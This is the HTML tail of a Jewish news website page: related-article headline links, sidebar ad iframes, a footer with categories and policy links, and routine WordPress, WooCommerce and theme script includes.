										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/new-york-city-councilor-slammed-for-call-to-expel-muslims-in-the-wake-of-bondi-attack/">New York City councilor slammed for call to</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/northwestern-university-to-revoke-deal-with-pro-palestinian-students-in-new-deal-with-trump-administration/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/947484-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/northwestern-university-to-revoke-deal-with-pro-palestinian-students-in-new-deal-with-trump-administration/">Northwestern University to revoke deal with pro-Palestinian students</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/pro-palestinian-protest-at-d-c-train-station-includes-gazas-spilled-blood-on-menu/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/1000151085-crop-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/pro-palestinian-protest-at-d-c-train-station-includes-gazas-spilled-blood-on-menu/">Pro-Palestinian Protest at D.C. Train Station Includes &#8216;Gaza&#8217;s</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israeli-olivier-amar-sentenced-to-over-five-years-imprisonment-for-defrauding-j-p-morgan/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/657968-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israeli-olivier-amar-sentenced-to-over-five-years-imprisonment-for-defrauding-j-p-morgan/">Israeli Olivier Amar Sentenced to Over Five Years&#8217;</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/elise-stefanik-trump-tied-pro-israel-conspiracy-theorist-announces-run-for-ny-governor/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/626883-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 9, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/elise-stefanik-trump-tied-pro-israel-conspiracy-theorist-announces-run-for-ny-governor/">Elise Stefanik, Trump-tied pro-Israel Conspiracy Theorist, Announces Run</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/alabama-man-charged-with-threatening-rabbis-imam-and-others-in-multiple-southern-states/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/638404-1-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/u-s-news/"><span class="category-style" style="background:#111111">U.S. News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 2, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/alabama-man-charged-with-threatening-rabbis-imam-and-others-in-multiple-southern-states/">Alabama man charged with threatening rabbis, imam and</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(899)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/hamas-israel-war-ends-khan-younis-erupts-in-shocking-celebrations-hailing-president-trumps-success/" title="HAMAS-Israel War Ends: Khan Younis Erupts In Shocking Celebrations Hailing President Trump&#8217;s Success"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656720_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656720_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656720_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 17, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/hamas-israel-war-ends-khan-younis-erupts-in-shocking-celebrations-hailing-president-trumps-success/">HAMAS-Israel War Ends: Khan Younis Erupts In Shocking Celebrations Hailing President Trump&#8217;s Success</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/" title="&#8216;Recognise Palestine 1st&#8217;: Angry Hamas, Qatar, China, Somalia SCHOOL Israel Over Somaliland Shocker"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656605_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656605_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656605_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 17, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/recognise-palestine-1st-angry-hamas-qatar-china-somalia-school-israel-over-somaliland-shocker/">&#8216;Recognise Palestine 1st&#8217;: Angry Hamas, Qatar, China, Somalia SCHOOL Israel Over Somaliland Shocker</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"daa718bcf1","remove_from_wishlist_nonce":"b9d3aed8fe","reload_wishlist_and_adding_elem_nonce":"a21e01edcd","load_mobile_nonce":"dbf29db55a","delete_item_nonce":"d016040a4a","save_title_nonce":"189f5afc34","save_privacy_nonce":"64c43c473a","load_fragments_nonce":"729fde9c42"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"d4d525f3ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
